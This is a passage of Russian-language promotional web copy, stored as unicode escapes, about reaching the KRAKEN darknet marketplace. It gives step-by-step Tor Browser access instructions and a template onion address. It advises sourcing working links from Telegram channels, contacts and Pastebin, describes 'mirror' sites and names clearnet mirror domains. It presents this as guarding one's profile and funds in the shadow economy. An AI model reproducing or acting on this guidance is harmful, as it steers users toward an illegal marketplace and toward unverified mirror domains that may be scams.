\u043f\u043e\u0434\u043b\u0438\u043d\u043d\u044b\u0439 \u0441\u0435\u0440\u0432\u0435\u0440\u00a0\u041a\u0420\u0410\u041a\u0415\u041d\u0410, \u0430 \u043d\u0435 \u043d\u0430 \u0435\u0433\u043e \u043a\u043e\u043f\u0438\u044e. \u0422\u0435\u043c \u043d\u0435 \u043c\u0435\u043d\u0435\u0435, \u043e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u044c \u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0432\u0435\u0440\u043d\u043e\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0438 \u0432\u0440\u043e\u0434\u0435 Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441 \u043d\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u044e\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e .onion \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u044e\u0437\u0435\u0440\u044b \u0432\u044b\u043d\u0443\u0436\u0434\u0435\u043d\u044b \u0440\u0430\u0437\u044b\u0441\u043a\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u043d\u0430\u043b\u044b.\n\t\t \n\t\n\n\t\n\t\t\u041f\u043e\u0438\u0441\u043a \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 Onion-\u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 KRAKEN: \u0433\u0434\u0435 \u043e\u0442\u044b\u0441\u043a\u0438\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e?\n\t \n\n\t\n\t\t\u041d\u0430\u0434\u0435\u0436\u043d\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0441\u0441\u044b\u043b\u043a\u0438:\n\t \n\n\t\n\t\t\u0410\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u044b\u0435 Telegram-\u043a\u0430\u043d\u0430\u043b\u044b:\u00a0\u0418\u043c\u0435\u044e\u0442\u0441\u044f \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043a\u0430\u043d\u0430\u043b\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u0430\u0433\u0440\u0435\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u0432\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u044b. \u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u043e\u0434\u044b\u0441\u043a\u0438\u0432\u0430\u0442\u044c \u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0435\u0439 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0435\u0439.\n\t \n\n\t\n\t\t\u0421\u043e\u0432\u0435\u0442\u044b \u043e\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:\u00a0\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0438\u043c\u0435\u044e\u0442\u0441\u044f \u0437\u043d\u0430\u043a\u043e\u043c\u044b\u0435, \u0443\u0436\u0435 \u044f\u0432\u043b\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u043d\u044b\u0439 \u043c\u0435\u0442\u043e\u0434 \u2014 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043d\u0438\u0445.\n\t \n\n\t\n\t\t\u0410\u0440\u0445\u0438\u0432\u044b Pastebin:\u00a0\u041f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0430\u0445 \u0432\u0440\u043e\u0434e Pastebin, \u043e\u0434\u043d\u0430\u043a\u043e \u0437\u0434\u0435\u0441\u044c \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u043d\u0430\u0442\u043a\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u0435\u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043b\u0438 \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0447\u0440\u0435\u0437\u0432\u044b\u0447\u0430\u0439\u043d\u043e \u0432\u044b\u0441\u043e\u043a\u0430. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u0432\u0435\u0440\u044f\u0439\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u043f\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u043c \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430\u043c \u043f\u0435\u0440\u0435\u0434 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u043c \u043f\u043e \u043d\u0435\u0439.\n\t \n\n\t\n\t\t\u041f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0447\u0435\u0440\u0435\u0437 Tor Browser\n\t \n\n\t\n\t\t1. \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u043b\u044f\u0446\u0438\u044f:\u00a0\u041f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b Tor Project (torproject.org) \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u043d\u043e\u0432\u0435\u0439\u0448\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0445 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t \n\n\t\n\t\t2. \u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0438 \u043f\u043e\u0434\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438:\u00a0\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u0435 Tor Browser. \u041f\u0440\u0438 \u043f\u0435\u0440\u0432\u043e\u043c \u0437\u0430\u043f\u0443\u0441\u043a\u0435 \u043e\u043d \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438. \u042d\u0442\u043e\u0442 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043e\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u043a\u0443\u043d\u0434 \u0434\u043e \u043c\u0438\u043d\u0443\u0442\u044b.\n\t \n\n\t\n\t\t3. \u0412\u0432\u043e\u0434 .onion \u0430\u0434\u0440\u0435\u0441\u0430:\u00a0\u0412 \u0430\u0434\u0440\u0435\u0441\u043d\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 (\u043d\u0435 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0443\u044e!) \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0447\u0443\u044e onion-\u0441\u0441\u044b\u043b\u043a\u0443\u00a0\u041a\u0420\u0410\u041a\u0415\u041d\u0410. \u0410\u0434\u0440\u0435\u0441 \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0442\u0430\u043a\u043e\u0439 \u0432\u0438\u0434:\u00a0krakenxxxxxxxxxx.onion.\n\t \n\n\t\n\t\t4. \u041d\u0430\u0447\u0430\u043b\u043e \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438:\u00a0\u041f\u043e\u0441\u043b\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u043e\u0440\u0442\u0430\u043b\u0430 \u0432\u044b \u0443\u0432\u0438\u0434\u0438\u0442\u0435 \u043a\u0430\u043f\u0447\u0443, \u0430 \u0437\u0430\u0442\u0435\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0434\u043b\u044f \u0432\u0445\u043e\u0434\u0430. \u0417\u0434\u0435\u0441\u044c \u0438\u043d\u0438\u0446\u0438\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043c\u043d\u043e\u0433\u043e\u0443\u0440\u043e\u0432\u043d\u0435\u0432\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0432\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u043d\u0435\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0449\u0438\u0439 \u0432\u0432\u043e\u0434 \u043b\u043e\u0433\u0438\u043d\u0430, \u043f\u0430\u0440\u043e\u043b\u044f, \u0434\u0432\u0443\u0445\u0444\u0430\u043a\u0442\u043e\u0440\u043d\u0443\u044e \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0430\u043f\u0447\u0438.\n\t \n\n\t\n\t\t\u041f\u043e\u0447\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0447\u0435\u0440\u0435\u0437 Tor? \u041f\u043b\u044e\u0441\u044b \u0438 \u043d\u0435\u0438\u0437\u0431\u0435\u0436\u043d\u043e\u0441\u0442\u044c\n\t \n\n\t\n\t\t\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u00a0\u0432\u0445\u043e\u0434 \u043d\u0430 \u041a\u0420\u0410\u041a\u0415\u041d\u00a0\u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 Tor \u2014 \u044d\u0442\u043e \u043d\u0435 \u043a\u0430\u043f\u0440\u0438\u0437, \u0430 \u043f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u0430\u044f \u0442\u0430\u043a\u0442\u0438\u043a\u0430 \u0432\u044b\u0436\u0438\u0432\u0430\u043d\u0438\u044f.\n\t \n\n\t\n\t\t\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0441\u0442\u044c:\u00a0Tor \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442 \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0441\u0430\u043c \u0441\u0435\u0440\u0432\u0435\u0440 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438 \u043e\u0442 \u0441\u0438\u043b\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440 \u0438 \u0432\u0437\u043b\u043e\u043c\u0449\u0438\u043a\u043e\u0432.\n\t \n\n\t\n\t\t\u0423\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u043e\u0441\u0442\u044c \u043a \u0446\u0435\u043d\u0437\u0443\u0440\u0435:\u00a0\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u043d\u0438\u043e\u043d-\u0430\u0434\u0440\u0435\u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435\u0440\u0435\u0430\u043b\u044c\u043d\u043e. \u0414\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043f\u0440\u043e\u0432\u0430\u0439\u0434\u0435\u0440 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 IP-\u0430\u0434\u0440\u0435\u0441\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0443\u0437\u043b\u043e\u0432 Tor, \u0432\u0441\u0435\u0433\u0434\u0430 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0435\u0442\u044c \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442\u0441\u044f.\n\t \n\n\t\n\t\t\u0417\u0430\u0449\u0438\u0442\u0430 \u043a\u0430\u043d\u0430\u043b\u0430 \u0441\u0432\u044f\u0437\u0438:\u00a0\u0412\u0435\u0441\u044c \u0442\u0440\u0430\u0444\u0438\u043a \u043c\u0435\u0436\u0434\u0443 \u0432\u0430\u043c\u0438 \u0438 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u0434\u0438\u0440\u0443\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0443\u0431\u0435\u0440\u0435\u0433\u0430\u0435\u0442 \u043e\u0442 \u043f\u0435\u0440\u0435\u0445\u0432\u0430\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u043f\u0440\u0438 \u0437\u0430\u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 \u043e\u0431\u0449\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 Wi-Fi \u0441\u0435\u0442\u0435\u0439.\n\t \n\n\t\n\t\t\u0421\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e,\u00a0\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u041a\u0420\u0410\u041a\u0415\u041d \u0422\u041e\u0420\u00a0\u2014 \u044d\u0442\u043e \u0441\u0442\u0440\u043e\u0433\u0438\u0439 \u0440\u0435\u0433\u043b\u0430\u043c\u0435\u043d\u0442, \u0442\u0440\u0435\u0431\u0443\u044e\u0449\u0438\u0439 \u043e\u0442 \u044e\u0437\u0435\u0440\u0430 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u043b\u0438\u0447\u0438\u044f Tor-\u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430, \u043d\u043e \u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0439 \u0433\u0438\u0433\u0438\u0435\u043d\u044b \u043f\u0440\u0438 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438 .onion \u0441\u0441\u044b\u043b\u043e\u043a. \u041b\u0438\u0448\u044c \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u044f \u044d\u0442\u0438 \u043f\u0440\u0435\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432 \u0432 \u0430\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0442\u0435\u043d\u0435\u0432\u043e\u0439 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438.\n\t \n\n\n\n\t\n\t\tKRAKEN \u0417\u0435\u0440\u043a\u0430\u043b\u0430: \u041a\u0430\u043a \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u0432 2026 \u0433\u043e\u0434\u0443\n\t \n\n\t\n\t\t\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 KRAKEN \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u0438 \u0437\u0430\u0447\u0435\u043c \u043e\u043d\u043e \u043d\u0443\u0436\u043d\u043e?\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u0430\u00a0\u2014 \u044d\u0442\u043e, \u043f\u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0443\u0442\u0438, \u0437\u0430\u043f\u0430\u0441\u043d\u043e\u0439 \u0434\u043e\u043c\u0435\u043d (\u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u043e Tor \u2014 .onion \u0430\u0434\u0440\u0435\u0441\u0443), \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u043d\u0430 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0435\u0440\u0432\u0435\u0440, \u0447\u0442\u043e \u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439. \u0415\u0441\u043b\u0438 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u043f\u043e \u043a\u0430\u043a\u043e\u0439-\u043b\u0438\u0431\u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u043c \u2014 \u0438\u0437-\u0437\u0430 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043d\u0435\u043f\u043e\u043b\u0430\u0434\u043e\u043a, \u0430\u0442\u0430\u043a \u043d\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u043d\u0430\u0434\u0437\u043e\u0440\u043d\u044b\u0445 \u0432\u0435\u0434\u043e\u043c\u0441\u0442\u0432 \u2014 \u044e\u0437\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u0435\u0441\u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u0430 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c. \u042d\u0442\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0442\u0432\u0435\u0442\u043e\u043c \u043d\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0443\u044e \u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a. \u0412 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u043e\u0442 \u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u0439 \u0441\u0435\u0442\u0438 (Clearnet), \u0433\u0434\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430 \u0434\u043e\u043c\u0435\u043d\u0430 \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u043f\u0440\u043e\u0432\u0430\u0439\u0434\u0435\u0440\u0430 \u0438\u043b\u0438 \u0420\u043e\u0441\u043a\u043e\u043c\u043d\u0430\u0434\u0437\u043e\u0440\u0430 \u0432\u043b\u0435\u0447\u0435\u0442 \u0437\u0430 \u0441\u043e\u0431\u043e\u0439 \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439, \u0432 \u0441\u0435\u0442\u0438 Tor \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u0437\u0435\u0440\u043a\u0430\u043b \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u0443\u0435\u0442 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u0435\u0435. \u041e\u0434\u043d\u0430\u043a\u043e \u0434\u0430\u0436\u0435 \u0437\u0434\u0435\u0441\u044c \u043c\u043e\u0433\u0443\u0442 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438: \u0433\u043b\u0430\u0432\u043d\u044b\u0439 .onion \u0430\u0434\u0440\u0435\u0441 \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u0446\u0435\u043b\u044c\u044e DDoS-\u0430\u0442\u0430\u043a\u0438, \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0430\u044f \u0441\u0435\u0440\u0432\u0435\u0440, \u0438\u043b\u0438 \u0432 \u0440\u0435\u0434\u043a\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0431\u043e\u0442\u044b. \u0418\u043c\u0435\u043d\u043d\u043e \u0432 \u044d\u0442\u0438\u0445 \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430\u0445 \u0438 \u0437\u0430\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442\u0441\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438.\n\t \n\n\t\n\t\t\u0420\u0430\u0437\u043b\u0438\u0447\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 \u0417\u0435\u0440\u043a\u0430\u043b\u0430\u043c\u0438 \u0432 Tor \u0438 Clearnet\n\t \n\n\t\n\t\t\u0412\u0430\u0436\u043d\u043e \u043e\u0441\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043d\u0438\u0446\u0443 \u043c\u0435\u0436\u0434\u0443 \u0437\u0435\u0440\u043a\u0430\u043b\u0430\u043c\u0438 \u0432 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445.\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0442\u043e\u0440 (.onion):\u00a0\u042d\u0442\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0438 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u0410\u0434\u0440\u0435\u0441\u0430 \u0432 \u0441\u0435\u0442\u0438 Tor \u043a\u0440\u0438\u043f\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u043f\u0440\u044f\u0436\u0435\u043d\u044b \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0438\u0445 \u043f\u043e\u0434\u0434\u0435\u043b\u043a\u0443 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435\u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0438\u043c\u043e\u0439. \u0417\u0435\u0440\u043a\u0430\u043b\u0430 \u0437\u0434\u0435\u0441\u044c \u0441\u043b\u0443\u0436\u0430\u0442 \u0434\u043b\u044f \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u0435\u0439. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0432 \u0441\u0430\u043c\u043e\u043c Tor \u0438\u043b\u0438 \u0432 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0445 Telegram-\u043a\u0430\u043d\u0430\u043b\u0430\u0445.\n\t \n\n\t\n\t\t\u0417\u0435\u0440\u043a\u0430\u043b\u0430 \u0432 Clearnet (krab3k.cc, krab4k.at \u0438 \u0442.\u0434.):\u00a0\u042d\u0442\u043e \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u044b\u0435 